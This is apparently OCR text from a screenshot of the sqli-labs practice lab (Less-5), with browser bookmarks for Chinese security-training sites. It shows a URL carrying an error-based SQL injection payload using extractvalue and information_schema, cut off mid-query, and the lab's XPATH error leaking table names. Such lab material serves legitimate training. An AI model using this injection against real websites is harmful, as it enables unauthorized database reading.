 127.0.0.1/sqli-labs-master/Less-5/?id=1' and extractvalue(1,concat(1,(select group_concat(table_name) from information_schema
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
XPATH syntax error: 'emails,referers,uagents,users'
SQLI DUMB SERIES-5